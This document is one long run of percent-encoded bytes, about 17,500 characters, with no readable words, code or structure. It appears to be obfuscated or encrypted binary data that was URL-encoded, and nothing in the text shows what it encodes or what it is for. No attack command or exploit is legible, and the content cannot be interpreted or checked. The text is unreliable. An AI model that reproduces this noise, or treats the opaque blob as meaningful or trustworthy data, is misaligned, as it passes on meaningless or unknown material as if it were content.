%19%11%13%05%03%13%0CA%15%0B%0C(%5EHI,0-%10%13%5EHI%12%0F+%17%13%5EHI%06$%1A%22Y_J%15%09%18:%5EX%0B%07%17%0F%01%17%1F%1E%18A+.*%05%14Y_%1A%10%04%16%16%04%1FV%02%1357K_*%15.(%03%00K_,-%12)\':K_,%5EHY%1C%04%16%18%12%02%08%0D%0FB%00=%08%10%03JH%19%11%13%05%03%13%0CAJK%15%1C?8JHKI%5E%1A7%08%00%03JJ_X%5DII:9H-*%5D:?%3CI8%5D*+%3C?J9%3E+*%5D:?%3C9H-,+%3CK%1C%04%16%18%12%02%08%0D%0FB&:3%10%03JH%19%11%13%05%03%13%0CAJ%144%1C,IKH9*%1F5!IK%3CJ6&=%12%03JHK%1E%10%04%18%02%16%08%0D%0DV(1%12%04%03JJ%0D%03%13%15%17%13%0CC/677JHI6%04\'!IKJ;$7\'%5EHI8!%13,Y_J%15%09%18:%5EX%0B%07%17%0F%01%17%1F%1E%18A#(%14%05%14Y_%1A%10%04%16%16%04%1FVIC:?H-,_:I@I8+,%0B%17%03%13B%00%1F%09%15%03_:JRE@@VQDR%0CDAFSUQKO%5EC@RSV%5BFF%1EDQRRRT_%5D%5EQ%1APQ%5BA2%5BQ%0DSQP@@EHNIR%1BEAE#$DR%0CDAFRWUKO%5E@OVTTUFF%1EDQRUSS_%5D%5EQ%1AS%5BPCEOU%03DUJ+J%10%14%0C%02%16%0A%19%1FV$%08%20%01%01%5EX%0D%13%07%15%17%11%18Q%5E%06%06%11%03%01%5EX_:3039%5EX+IK%1C%04%16%18%12%02%08%0D%0FB:%13%03%15%03JH%19%11%13%05%03%13%0CA/18%17%14IKJ%05%25%0F%25%5EHI$:%02%13%13%5EHI%06%20%0D.Y_J%15%09%18:%5EX%0B%07%17%0F%01%17%1F%1E%18A#%06%17%00%14Y_%1A%10%04%16%16%04%1FVI%16%18%12%06%19%17VI9%3CI8+X_:I@I8+ZWJ9%3CIB%5D*+%3C%1F%07%17%0D%15%05%1F%0E%0CA7%01%1A%12%14IK%1A%10%06%02%04%04%0FBIIK-Z-:CJ9%3E%5DP%5D:?%3CI8%5D*+%3C?%3CI8+X-J9%3C?J%5DY3%1B%099JJ_%0C%10%14%0C%02%16%0A%19%1FV%16%06%0E%01%01%5EX%0D%13%07%15%17%11%18Q%11%05%12%00%00K_Z%11%05%12%00%00K_Z;%19%0B7JJ%5D%02%13%15;IKH%15%04!%00%00IKH\'859JHI%04%06%3E/IKJ%11$%03%13%14IKJ%05-;\'%5EHI$%10,%13%13%5EHI8%03%0C!Y_J%01%10.%06%14Y_J\'9%03%06%14Y_J%01%04%174%5EX%5D8%25%204K_Z\',$%05%00K_Z\'(!9JJ%5D%02%2558IKH%05%3E?%05%00IKH%152%1D%05%00IKH%117%0F5JHI6%04\'!IKJ/%17.(%5EHI,0-%10%13%5EHI%02%13/%13%13%5EHI%0E%14%02,Y_J#%06%17%00%14Y_J;&#5%5EX%5D8)%25%00%01%5EX%5D8)%25%00%01%5EX%5D%0A%0D31K_Z747%05%00K_Z747%05%00K_Z;/);JJ%5D%1E&/8IKH?:3;JHI.%02)/IK%1C%04%16%18%12%02%08%0D%0FB2/%14%15%03JH%19%11%13%05%03%13%0CA\';%17%14%14IKJ/18%17%14IKJ7%19%1C+%5EHI,0-%10%13%5EHI8!%13,Y_J%05%05%12%02%14Y_J/3,%05%14Y_%1C%14%00%10C%05%10%1F%02%00%5C9KNBBUTLR%0CDEDUWVKO%5EA%0EPPQ$%5B%5BA%19SPQRWCXZIR%19SUNINLR%0EPUEGCPKMJZDFAWOQ%0DQ@E@QWHNKF%1EBQSPTPSGCVQTKO%5EA%0ESRSWZSA%19SRQPTFX+Z%04%14%0C%00%02%18%19%0FB%12%175%15%13%5EH%19%13%07%17%03%03%18AJ:?8-,+J9%3CK8%5DZ-JI:9%3E+*%5D:?%3C?8%5D*+%3C?%1C%04%16%18%12%02%08%0D%0FB6%00(%15%03JH%19:%1F2/%5C9%3CY%00%19%1F%05%15B%0E%103%15%13K$*%188K_J%15%0E%0C%12%16C\'%02%25%02%00%5C\'7.)%5EHY%02%0D%0D%05%05V%0A%0D+%01%01K0%01%04:IKX%15%1E%18%12%16A/%13;%12%14%5C%01%18%0A;%5EXM%02%0D%0F%11%17V%16%1A%25%01%03_%0C%18%3C!IKZ%14%02%04Q?%0C%25%02%00%5E%5EA%0EPRSQ%22%5BA%19SRPRWAXM%1A%0E%04%16C?6%02%05%00Z%15%0B%1F%1D%13I+%0C%25%00%14M%5EQ%0DWRSDCADR%19SSFCNHK%1A%11%14%1F%05%15%09J(%0F$%15%13_%1A%01%00%11%06VYGXTVPVSA%19SRQRPCXL(%0F&%01%01KYF%0ETQRRBGSWWTTR_J?&%16%05%00H%5DJ%14%13%07%00%09X%15%10%05%04BITTOG@LR%0EPSBDBRK%5B+%0E1%12%14%5C+&%16%07%14M%15*%2579.%06%3C%15%03?%5EJS%19CFRQURNF%09GQT%22#JLYF%19VQR%220TF%0EPQRSBE_Z%00%13%07%02%1DJ%15%00%11%04BKF%09GQ%5BVVNF%1EDQVTQU_K?%0C%25%02%00%5E%5EGAWQWOS%19CFURSTJM%0A%1A%04%16A%09*%01%15%14%5C@CY%00%19%1F%05%15B$&%0D%12%13K%02)&48?6%02%05%00%3CY%15%17%03V%06$%10%06%01KYF%0ETQRRBASWWTTP_J%0D%0D%07%15B%227%19%12%03Y%16%0A%0A%1A%14%5E%06$%10%06%01JYF%0EPQSQAE%5BWTSRR_X%0D%12%15%08%16%00%1EY%11\'%13%05%00J%0D%12%17%12%07AJUA@NWOQ%0DQFBGUQHX%040%00%12%03_IR%0C@AFPTRGUCD@RKZ#%22%1E%15%14%5CJQ%1ATC%13%15%05STOS9FDWUUTWDD_Z%00%13%07%02%1DJ%15%00%11%04BKF%1EGQRQPQ@T@TWWWJL%160%10%06%03_%227%19%12%03%5E$&%0D%12%13-,%12,%01%01+N%5EQ%0DPRSF@DPGWWVCE_%5BJQ%0DQFCCVRLR%1BGACTWHY%01%04%14%17%0AY%02%03%10%13Q%5EWTTPU%5BA%19SRPUQCXL%06$%10%06%01KYF%0ETQRRGGSWWTWU_J%0D%0A+%16%06%01%5DL%19%132%02%008\'%02%25%02%00%3CJ&2%1F%12%039%0A%0D)%15%13+I#%20%0A%07%14X(IR%0EPSDGBQOWTZ@E_HY%1C%00%11%13%10%1DZ%01%00%11%06VYF%0EPQQUAE%5BQ%1APRT70_%5B%05\'%13%07%14L%5EQ%0DURSGBDDR%19SSF@5HY%20#%0B%12%13%5DJY%03%10%06%17%1AM%1C%1F%1C;%0A5(-%06%0E%25%01%01+Y%1D(%15%05%00JM%0C%14%13%07%00%09X%15%10%05%04BIR%0C@AFPSVGUCDCWK%5B+%0E1%12%14%5CJSTQDHCDR%0EPSFAEVKZ+$%02%15%14%5CJQ%1ATC%13%15%05STOS9FDWUUTWDD_Z%00%13%07%02%1DJ%0B%1C%1F%1C%04%16%18%12%02%08%0D%0FB%005%1A%12%03JH%19%11%13%05%03%13%0CAJ:%0F%14%12%03JHK8?%1826JH?K\'0%197JHK%1E%10%04%18%02%16%08%0D%0DV%06%0E%03%06%03JJ%0D%03%13%15%17%13%0CC%5E%1E&/8IKJ-%20\'08IK%3E%5EX%0B%07%17%0F%01%17%1F%1E%18A;%18%07%07%14Y_%1A%10%04%16%16%04%1FVII:?J%5DY%5E(%25#6K_X%5CI\'%1B%09;%5EX_H%1F%07%17%0D%15%05%1F%0E%0CA;0$%15%14IK%1A%10%06%02%04%04%0FB%06,.%20Y_J%01%10.%06%14Y_J;&#5%5EX%5D%20%05%14%01%01%5EX%5D,0/%04%01%5EX%5D%0259%06%01%5EX%0B%0B%1AU%11%01X%20=%17%09%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CC%5EA%0EVW%03%01%07GD%5BQ-VPUAE@UPTK%1EM%17%03%0F%01%15%0B%0C%18Q747%05%00K_%0A%04%04%16%14%10%0DVY#%1B%08;JJ_*\'03;JJ+Y_%1C%04%14%0C%00%02%18%19%0FB42/%12%13%5EH%19%13%07%17%03%03%18AJJCH-,_JJI%0D7/\'%5EHKKJ%083%05.IKHK%1E%10%04%18%02%16%08%0D%0DV%06$.%06%03JJ%0D%03%13%15%17%13%0CC;#8%07%00IKH#%0B%1C;JHI%10!%14!IKJ;%20%06+%5EHI%16%0A%19/Y_%1C%04%14%0C%00%02%18%19%0FB0/%25%12%13%5EH%19%13%07%17%03%03%18AJ:?8-,+J9%3CK8%5DP%5D:?JCH-,%5D@I:?HWZ-%3C?%1C%04%16%18%12%02%08%0D%0FB%1098%12%03JH%19%11%13%05%03%13%0CAJ8+*?%04%11%00%00K_,%5D:?H9%04%1E0!IK%3C%1F%05%03%1F%15%15%0B%0E%0CC;;%0C%05%00IK%18%04%14%02%14%10%0FBK3%17%0E6JHK8?%1826JH?K\'%02%175JHK%1E%10%04%18%02%16%08%0D%0DV%1E:%22%06%03JJ%0D%03%13%15%17%13%0CC%5EZ%5D:I:?%3E-Z-%3C?HIK%5DP%5D:?JCH-,_JJJJ8%5D*-@I:?HWZ-%3C?J9H-,+%3C?J9%3E_*%5D:?%3CK%1E%1C%09B%12%00O%11%0A%0F%1AK%07%17%0F%01%17%1F%1E%18IK%1A%10%06%02%04%04%0FBIR,CFFWRTSU%5BA%0E%03%01WSW%12X%0BZ%04%14%0C%00%02%18%19%0FB0%09&%17%13%5EH%19%13%07%17%03%03%18AJJI8%5D*+%3C9J9%3E+X%5DIJ4%00%0F%15%13%5EHKKJHWZ-%3CI@I8+X_%1C%04%14%0C%00%02%18%19%0FB%12%0F+%17%13%5EH%19%13%07%17%03%03%18AE=%17SFDCF%1F%07%17%0D%15%05%1F%0E%0CA/%0B%0F%10%14IK%1A%10%06%02%04%04%0FB%16%1A%01%12%13%5EHI0%0D3!Y_J%15;%094%5EX%5D%06$%186K_Z%01%09%188JJ%5D%06%1E%1B;IKH;#8%07%00IKH%05%1C%3E%00%00IKH%117%0F5JHI%14%1E%0B/IK%1C%04%16%18%12%02%08%0D%0FB%0C%1C3%17%03JH%19%09%0EE%05%039(%0F,%25Y_%3C_%02%137#Y_:%05%1586%5EX+Z%01%1066%5EX-%02%25%178K_Z%05%18%05;JJ+L%1C%19V%12%008\'(%13%02%00IK%3EM%0C%10%14%0C%02%16%0A%19%1FV(%07%12%03%01%5EX%0D%13%07%15%17%11%18Q\',$%05%00K_Z7%06%17%02%00K_Z;3,%07%00K_Z%05%144%02%00K_%0C%10%14%0C%02%16%0A%19%1FV%0A%05%17%03%01%5EX%0D%13%07%15%17%11%18Q%5E%02%13-%07%01%5EX_:3039%5EX+IK%1C%08%1BB%02%14O/\'%13%08K%17%03%0F%01%15%0B%0C%18Y_%1A%10%04%16%16%04%1FVISTTVNFEU%3CQ-TED@VQTVJ%0BJ%10%14%0C%02%16%0A%19%1FV$%00%0C%03%01%5EX%0D%13%07%15%17%11%18Q%5E@9%3CI8+X-JCJ9%3E%5DP%5D:?%3C%1F%05%03%1F%15%15%0B%0E%0CC%11%15%06%00%00IK%18%04%14%02%14%10%0FBK%01?:9JHK8?%1826JH?K\'%02%175JHK%1E%10%04%18%02%16%08%0D%0DV%16%0E%02%00%03J*%0F%17%14%03K%1A%10%06%02%04%04%0FB8%0B%20/*?%18%04%03%00%3EM%0C%10%14%0C%02%16%0A%19%1FV%02%176%03%01%5EX%0D%13%07%15%17%11%18Q%5EIJJI8%5D*+%3C9J9%3E+XYIII9H-*WJ9%3CIB%5D*+%3CI:I8+,+%3CI:?J-Z-:I:9H-,+J9J9%3E+,%5D:?%3C9H-,+:I@I8+,+%3CKHI8+X-JCJ9%3E+%0C%10%14%0C%02%16%0A%19%1FV$%14;%03%01%5EX%0D%13%07%15%17%11%18Q%11%05%12%00%00K_Z%15%04%176JJ%5D%06%1E%1B;IKH#%0B%1C;JHI%22%11%04%15%03JHI%00%07=%13%03JHI%08%19#%25IKJ/-=+%5EHI%02%07%16!Y_J/3,%05%14Y_J%01%10.%06%14Y_J%05//5%5EX%5D%02%13-%07%01%5EX%5D8!%118K_Z/&#7JJ%5D0?%17%04%03JJ%5D%12!9%06%03JJ%5D%12%13%145IK%1E%10%04%18%02%16%08%0D%0DV(%070%03%03JJ%0D%03%13%15%17%13%0CC%5E%06%1E%1B;IKJ-%20\'08IK%3E%5EX%0B%0B%1AU%11%01X%1E%12%15%09%5C%04%16%18%12%02%08%0D%0FJJ%0D%03%13%15%17%13%0CC%5EC@YTXQU%5BA%19PSVUTABGH%1FZ%04%16%18%12%02%08%0D%0FB%22%05%25%17%03JH%19%11%13%05%03%13%0CA/18%17%14IKJ%114%13&%5EHI%0A%05%15%17%13%5EHI8!%13,Y_J%15%09%18:%5EX%0B%07%17%0F%01%17%1F%1E%18A7%0F)%02%14Y_%1A%10%04%16%16%04%1FV%06%06%11%03%01%5EX%5D%02%07%145K_Z%01%09%188JJ%5D$%0C%0B8IKH7%16%03%02%00IKH%15%00:%04%00IK%1E%10%04%18%02%16%08%0D%0DV%06%06/%03%03JJ%0D%03%13%15%17%13%0CC\'%06%12;JHI%10%1B9%17%03JHI&%1C0%15%03JHI%040%08%22IKJ%15%0B%0C(%5EH%1F%07%17%0D%15%05%1F%0E%0CA%15)7%13%14IK%1A%10%06%02%04%04%0FB%20+\'%20Y_J%0D1,9%5EX%5D%12%25%14%00%01%5EX%5D%06$%186K_Z%01%09%188JJ%0B%17%03%0F%01%15%0B%0C%18Q/*&%03%00K_%0A%04%04%16%14%10%0DVY/&#7JJ_*\'03;JJ+Y_%1C%04%14%0C%00%02%18%19%0FB%12%25%16%14%13%5EH%19%13%07%17%03%03%18AJ4%105!Y_H9032,Y_%3CJH%1F%09%0EE%05%03L(#%0F%1DL%10%14%0C%02%16%0A%19%1F%5EH%19%13%07%17%03%03%18ATTWP@%0CM%07%17%0F%01%17%1F%1E%18A7)%1A%01%14Y_%1A%01%1066%5EX-%06%16;7K_,K%0B%1AU%11%01-8%1B.1IK%3EM%0C%10%14%0C%02%16%0A%19%1FV%0E&%0E%00%01%5EX%0D%13%07%15%17%11%18Q%01%09%188JJ%5D0%11%14%01%03JJ%5D%3C$/%04%03JJ%5D%02%037%01%03JJ%0B%17%03%0F%01%15%0B%0C%18Q\'$%10%03%00K_%0A%04%04%16%14%10%0DVY%5D:9J98%5DP-%3CI@I8+,%5D:I:?%3E+Z-%3C?:I8+,-J9%3C?%3E_Z%5EI%0D5;5%5EX_KJ%02%0F*/Y_HK%1C%04%16%18%12%02%08%0D%0FB%087%18%14%03JH%19%11%13%05%03%13%0CAJHWZ-%3CI@I8+X%5CII:9H-*%5D@9%3CIB%5D*+%3CI:I8+,+J9%3C?8%5D*+%3C9J9%3E+,_JJJ9%3E%5DP%5D:?JJH%5D*%5D:?%3C9H-,%5D:?%3CKJ%0B%17%03%0F%01%15%0B%0C%18Q;#%0E%03%00K_%0A%04%04%16%14%10%0DV%17%03%0F%01%15%0B%0C%18Y_%1A%1FZ%1F%05%03%1F%15%15%0B%0E%0CC;\'/%03%00I%0D;%14%12%14M+21%01%14X%0D%0D%07%15B%08#\'%14%03_C@X%00%10%04A\'1/%01%14L%5EQ%0DSRWFC@LR%19SSA70HY%1A%0E%06%02Q%1132%03%00X%01%19%1F%0D%07I\'3;%13%14%5DJQ%1AQFABUGQ%0DQFAFSTHK%18%05%06%1F%15%01%09J&&%3C%14%03K%1A%01%02%05%14VIR%0EPSDDBUOWT%5BOB_%5B\'1/%01%14L%5EQ%0DWRSFFCDR%19SSF@FHY%0603%14%13K%0E:%03%01%01%5BY%5D:?JCH-,_Z%00%13%07%02%1DJ%15%00%11%04BKF%1EGQRQSVCT@TWWRJL4&,%00%03_%04$!%14%03%5C%5CI8-Z-:I@I8+,%5D:I:?%3E+Z-%3C?:I8+,-JCJ9%3E+,IITWUW@%5CF%0EPQPQCF_%5BJQ%1APFAB$GQ%0DQFAFSPHY%01%04%14%17%0AY%02%03%10%13Q%5EQ%1AURSBBSQ%0DSRSF@@HX$2.%14%13KITWTV@%5CF%0EPQPRDA_Z%19%0A75%14%13%5D%5C+21%01%14J%0B%03%10%04%03%08M%12%17%12%07AJS%19EFQRRTFF%09GQRQUJL4&,%00%03_KF%09EQRT%20FF%1EDQRQQQ_J%1132%03%00N%5BJ%14%13%07%00%09X%0B%0C%0B%13%07%15%17%11%18Q%1D44%03%00X%0B%17%03%0F%01%15%0B%0C%18Q7,%25%03%00K_%0A%04%04%16%14%10%0DVY%5D:9J98WZ-%3CI@I8+,%5D:I:?%3E+Z-%3C?:I8+,-JCJ9%3E+,_JJIIH-Z-%3C?:I8+,%5DIIJ9H-,+:I:?%3E_X%5CI%05%09#4%5EX_H%1F%0B%1AW%05%13X,%1A%08%0B%5E%10%04%18%02%16%08%0D%0D%5EX%0D%13%07%15%17%11%18Q%5EQ-UWV@AGSWRGT_%0CM%07%17%0F%01%17%1F%1E%18A%01.(%01%14Y_%1A%10%04%16%16%04%1FV0%15%058K_Z7(%14%07%00K_Z%15%10.%04%00K_Z%15%04%176JJ%0B%17%03%0F%01%15%0B%0C%18Q3%0F.8JJ%0D%03%13%15%17%13%0CC%5E*+:+%04%11%02%14Y_%3CI:?J-ZWJ9%3CIB%5D*+JCJ9%3E+%0C%10%14%0C%02%16%0A%19%1FV%06%12.;K_%0A%04%04%16%14%10%0DVY%056%076JJ_*\'03;JJ+Y_%1C%04%14%0C%00%02%18%19%0FB%20%09%25/Y_%1A%10%04%16%16%04%1FVII@I8+ZWJ9%3CKH%5E$%14%0D%01%03JJ_%0C%10%14%0C%02%16%0A%19%1FV%02%0F(;K_%0A%04%04%16%14%10%0DVY?&%205JJ_Z%5E%0A#%08%00%01%5EX_%1C%04%14%0C%00%02%18%19%0FB%16%0A%19/Y_%1A%10%04%16%16%04%1FVI%16%18%12%06%19%17V@9%3CK8%5D*+%3C%1F%0D%07%17V(%1F%22;Z%04%16%18%12%02%08%0D%0FB%10%13%05/IK%1A%10%06%02%04%04%0FBII8-Z-:I:?%3E%5D*%5D:?%3C?H-,+:I:?%3E-ZWJ9%3C?%3E_Z-%3C%1F%07%17%0D%15%05%1F%0E%0CA7%05%01(%5EH%19%13%07%17%03%03%18A%01%04%174%5EX%5D,0/%04%01%5EX%5D%02%13-%07%01%5EX%5D8%25%204K_Z7%06%17%02%00K_Z%15%04%176JJ%5D%160%186IK%1E%10%04%18%02%16%08%0D%0DV$%0C%0B8IK%18%04%14%02%14%10%0FBK?%04%157JHK8?%1826JH?K\'%02%175JHK%1E%10%04%18%02%16%08%0D%0DV%064%0C8IK%18%04%14%02%14%10%0FBK%5EZWJ9%3CIB%5D*+HHI7%15%11%25%5EHKHIK%5D*+JCJ9%3E_%0C%10%14%0C%02%16%0A%19%1FV0%15%058K_%0A%04%04%16%14%10%0DVY%05%144%02%00K_X-0308K_,%5EH%1F%07%17%0D%15%05%1F%0E%0CA%11%1A%11+%5EH%19%13%07%17%03%03%18A/3,%05%14Y_J%05\'%1B7%5EX%5D8!%118K_Z3%03%0F%00%00K_Z%15%04%176JJ%0B%1B%0EU%11%039:%13%03%15%03JH?%5E%01%1D=4Y%07%17%0D%15%05%1F%0E%0CA/%17.(%5EH%19%13%07%17%03%03%18AJ:?8#%17%018JH?K_Z-%3CK:3&%04%13%14IK%3C%1F%05%03%1F%15%15%0B%0E%0CC%19%07%17;JH%19%11%13%05%03%13%0CAJ:5%01,IKH92\'%20,IK%3CJJ%0B%17%03%0F%01%15%0B%0C%18Q?%1008J%08%05$/H%19%13%07%17%03%03%18A;%08!:-%1A%054;%3CY%1E%10%04%18%02%16%08%0D%0DV%1A;)8IK%18%04%14%02%14%10%0FB.%3C%0B%12%03JHI.%3C%0B%12%03JHI:%07%20%17%03JHI:5%01,IKJ%15%0B%0C(%5EH%1F%07%17%0D%15%05%1F%0E%0CA/-=+%5EH%19%13%07%17%03%03%18AJ42/%12%13%5EHK:+%0A2&%5EH?I3%22%19\'%5EHK%1C%04%16%18%12%02%08%0D%0FB%04%3C3,IK%1A%10%06%02%04%04%0FBIIB%5D*+JCJ9%3E_Z%5E%0A324K_X%0B%07%17%0F%01%17%1F%1E%18A+*\'9%5EX%0D%13%07%15%17%11%18Q%5E:?:+%06%05%10%14IK%3CI8+X-4%00%0D%01%01%5EX+%1C%08%19V%10%14*%1D%16%047JJ+L3%25%145Y%05%03%1F%15%15%0B%0E%0CC%156%00;JH%19%11%13%05%03%13%0CA\'%0D:(%5EHI8!%13,Y_%1C%04%14%0C%00%02%18%19%0FB$*%1A,Y_%1A%10%04%16%16%04%1FV%02%1357K_*/20%05%00K_,M%1C%04%14%0C%00%02%18%19%0FB8!%13,Y_%1A%10%04%16%16%04%1FVI%16%18%12%06%19%17V@9%3CK8%5DP%5D:?%3C%1F%05%03%1F%15%15%0B%0E%0CC74%05;J%20;%05%17%13_%1A%10%04%16%16%04%1FV8%0B%22;87(%10%00%00%3CY%1E%10%04%18%02%16%08%0D%0DV%12%17%0B%03%03JJ%0D%03%13%15%17%13%0CC%5E0?%17%04%03JJ_*\'03;JJ+Y_%1C%04%14%0C%00%02%18%19%0FB%1649,Y_%1A%10%04%16%16%04%1FVI%0D5;5%5EX_J9%3C%1F%09%0EE%05%0398%25%10%10%13%5EH?%5C#&%05+M%07%17%0F%01%17%1F%1E%18A;6%01%02%14Y_%1A%10%04%16%16%04%1FV%16%1A%03%06%01%5EX%5D0%0D15K_Z%01;%096JJ%5D%160%186IKH%01%19%0C8JH%1F%05%03%1F%15%15%0B%0E%0CC%05%22%22;JH%19%11%13%05%03%13%0CAJ8+*?%04%11%00%00K_,%5D:?H9%10%03%15%22IK%3C%1F%05%03%1F%15%15%0B%0E%0CC#%25!;JH%19%11%13%05%03%13%0CAJH%5D*%5D:?%3C9H-,+JJJI8%5D*+%3C9J9%3E+X%5BJCJ9%3E_Z%5EJ9%3CIB%5D*+JJJI8%5D*+%3C9J9%3E%5D*+%3CKHIK%5DY-J9:CH-,%5D@I:?%3E%5D*%5D:?%3C?%3E%5D*+H9J9%3E+X%0B%07%17%0F%01%17%1F%1E%18A%0D1,9%5EX%0D%13%07%15%17%11%18Q%5E4:%095K_X-(%0B%255K_,%5E%20%0D(%07%01%5EX_%1C%04%14%0C%00%02%18%19%0FB032,Y_%1A%10%04%16%16%04%1FV%02%13-%07%01%5EX%5D8!%118K_Z%05%0C*%00%00K_Z#%1346JJ%5D$%0475IKH%15%14%036JHI:10%20IKJ\'/%3C\'%5EHI%20+%15%10%13%5EHI%06$%1A%22Y_J%01%04%174%5EX%0B%07%17%0F%01%17%1F%1E%18A%11%1014%5EX%0D%13%07%15%17%11%18Q%5EJ9:I8-Z-%3C?J9H-,+%3CI:?%3E-Z-%3C?:IB%5D*+%3C?HIK%5E%1E%2284IKJ%5CY%5DI9J98WZ-%3CI@I8+,%5D:I:?%3E+,%5D:?H9H-*%5D:9J9%3E+Z-J9%3C?%3E%5D*+%3C9J9%3E+*%5D@I:?%3E+,_H%1F%0B%1AW%05%13-%160.%06%01%5EX+%5C%11%22%105M%17%03%0F%01%15%0B%0C%18Q#%1346JJ%0D%03%13%15%17%13%0CCQ-%03QRVRD%0B%17%03%0F%01%15%0B%0C%18Q%19%0F/6JJ%0D%03%13%15%17%13%0CC#%03%206JHI&.%10%13%03JHI%040%08%22IKJ/%13#%22%5EHI%0E2-,Y_%1C%04%14%0C%00%02%18%19%0FB0%0D3!Y_%1A%10%04%16%16%04%1FVI/+%18%07%14Y_H9032,Y_%3CJH%1F%05%03%1F%15%15%0B%0E%0CC%1D%1A16J,%0E)!X%0D%13%07%15%17%11%18Q/%08!89.%1A;!%3CY%1C%04%16%18%12%02%08%0D%0FB%04%1E0!IK%1A%10%06%02%04%04%0FBII8-Z-:I:?%3E%5D*%5D:?%3C?H-,+:I:?%3E-ZWJ9%3C?%3E_Z%5EIII9H-*WJ9%3CIB%5D*+%3CI:I8+,+%3CI:?J-Z-:I:9H-,+J9J9%3E+,%5D:?%3C9H-,+:I@I8+,+%3CKKJ%087%18%14%03JHKJ%0B%17%03%0F%01%15%0B%0C%18Q?%08&6JJ%0D%03%13%15%17%13%0CC%15%00:%04%00IKH/2%06;JHI%048%3C%20IKJ%01%12:%14%14IKJ;$7\'%5EHI%20%05%16%15%13%5EHI,0-%10%13%5EHI%025;%12%13%5EH%1F%07%17%0D%15%05%1F%0E%0CA+%20%07)%5EH%19%13%07%17%03%03%18AJ%0A\'%17.Y_HII+%16%15\'%5EHK%1C%08%1BB%02%14:#%20%127%5EX+%5C+%100:M%17%03%0F%01%15%0B%0C%18Q%1D$%169JJ%0D%03%13%15%17%13%0CC%5EZ-:I:9HWZ-%3C?J9H-,+%3CI:?%3E-Z-%3C?:I8+,+HIIJ%0C%22(%20IKHHK%19%25/7JHKJ%0B%17%03%0F%01%15%0B%0C%18Q3%1B%099JJ%0D%03%13%15%17%13%0CC%5EY?&%205JJ_%5B%5E%0E684K_X_JJJJ8%5D*-@I:?HWZ-%3C?J9H-,+%3C?J9%3E_*%5D:9J98%5D*+%3CI:I8+,+J9%3C?8%5D*+%3C9JCH-,+%3C?H%1F%05%03%1F%15%15%0B%0E%0CC%113%189JH%19%11%13%05%03%13%0CAJ%04%3C3,IKH9*%1F5!IK%3CJ2%1D4%17%03JHK%1E%10%04%18%02%16%08%0D%0DV0%01%04:IK%18%04%14%02%14%10%0FB&%18=/IKJ%0D38+%5EHI%20+%15%10%13%5EHI8%25%22%20Y_J\'-(5%5EX%5D,%1241K_Z/%22%12;JJ%5D%02%037%01%03JJ%5D%12%13%145IKH%15%10%1C%00%00IKH%15%00:%04%00IK%1E%10%04%18%02%16%08%0D%0DV%12%0F%09:IK%18%04%14%02%14%10%0FB&%14%1C%17%03JHI%00%13%04!IKJ/18%17%14IKJ%014.%15%14IKJ/%13#%22%5EHI%02%13/%13%13%5EHI%0E2-,Y_%1C%04%14%0C%00%02%18%19%0FB%16%16:!Y_%1A%10%04%16%16%04%1FV0/\'%06%01%5EX%5D8!%118K_Z;3,%07%00K_Z%15%10.%04%00K_Z3%0F.8JJ%5D(5%118IKH3%13%1B%00%00IKH/2%06;JHI:10%20IK%1C%08%1BB%02%14:%09,*9%5EX+%5C;%14%00;M%17%03%0F%01%15%0B%0C%18Q/%14%009J:9%3E.H%19%13%07%17%03%03%18A;%08!:-(9.:%3CY%1E%10%04%18%02%16%08%0D%0DV0\'3:IK%18%04%14%02%14%10%0FB.%3C%0B%12%03JHI:=5%14%03JHI:5%01,IKJ%01%12:%14%14IKJ%15%0B%0C(%5EH%1F%07%17%0D%15%05%1F%0E%0CA7/?)%5EH%19%13%07%17%03%03%18A%09%0E00%5EX%5D,,*8K_Z%15%04%176JJ%5D%3C$/%04%03JJ%5D%12%07-%07%03JJ%5D%168,4IKH%15%00:%04%00IKH/2%06;JHI:10%20IKJ#*%00%17%14IKJ%014.%15%14IKJ%01%06%03&%5EH%1F%07%17%0D%15%05%1F%0E%0CA%15-:)%5EH%19%13%07%17%03%03%18AJJ98%5D*-J9%3C?H-Z-%3C?%3CI8+,-J9%3C?8%5D*+%3C?HIK%5E0;&%00%03JJ_%5B%5EJI:I8+,-J9%3C?H%5EZ%5D:I:?%3E-Z-%3C?HKJ%0B%17%03%0F%01%15%0B%0C%18Q\'(!9JJ%0D%03%13%15%17%13%0CC%5E$%00%066IKJ%5D*+%1C%04%14%0C%00%02%18%19%0FB%12)%25.Y_%1A%10%04%16%16%04%1FV,0/%04%01%5EX%5D8!%118K_Z%11%05%12%00%00K_%0C%1C%19V%12%008%152%055JH?%5E%1D%1A16Y%07%17%0D%15%05%1F%0E%0CA/%25%01)%5EH%19%13%07%17%03%03%18AJ464,Y_HII+%16%15\'%5EHK%1C%04%16%18%12%02%08%0D%0FB%0C%3E%0B.I%0D%03%0C:Z%20%15%10;M%09:%11(_%1A%0E%04%16C;+%1C8_C@X%00%10%04A%057%03:KYF.QPWPFDFTTROS%0E@O%20!TSU4XM%1A%0E%04%16C?&%128Y0+%16%1E%13L%16%0A%08%0E%06%5E%16%20%00;%5DJU@HEWOQ%0DQFCCRVHK%18%05%06%1F%15%01%09J%04%20%10/H%19%02%03%10%13Q%5EQ%1APRT@2%5BQ%0DSRPCBGHX%064%02/L%5EQ%0DWRSFDADTTWWCXM(5%05;H%5DJ%14%13%07%00%09X%15%10%05%04BIR%0C@AFQTSGUCDBWK%5B%055%17(K(5%05;_\'%12%078II%09:%11(K%5C_%14%0C%07%13%17%1F%0F%07%05%5D%0C%14%1F/O%0E%04%0C%04%02%19L%0A;%06;JIYF%0EPQWWCE%5BQ%1APR!GC_%5BJQ%1ARFF7YOQ%0DQFB@PVHY%01%04%14%17%0AY%02%03%10%13Q%5EVQWQZAAOD%5BHX%04%20%10/%5CJWTPEG%5BQ%0DSRRB@BHY(5%07/L\'%02%138Y%01%04%14%17%0AY%02%03%10%13Q%5EQ%1APR%20EA%5BQ%0DSRUFC@HX%064%02/L%5EQ%1APRQ0I%5BQ%0DSRREECHY%1A%14%02%04Q%15279_KF%09DQRS#FF%1EDQRQSP_J%01%09%0B%0D%07K%15%22#9%5EIR%0C@AFPVUGS%0E@FQSYKJ%05%06%1F%15%01%09J%00%25$.H%19%02%03%10%13Q%5EPQPSQNTF%0EPQRSDC_%5B%0127;K8!%05;__%0C%14%1F/O%0E%04%0C%04%02%19IITWZP@%5CF%0EPQPPAC_%5BJQ%1AWFA@UGQ%0DQFAFSPHY%01%04%14%17%0AY%02%03%10%13Q%5EQ%0DWRSGBBDR%19SSF@@HX%0216.L%5EQ%1ASRSBASQ%0DSRSFCDHY%03%10%06%17%1AV0+%14%0A%01M%0C;;%088I%5E%19%13%1889(5%07/,M%1C%00%13%07%02%1DJ%0B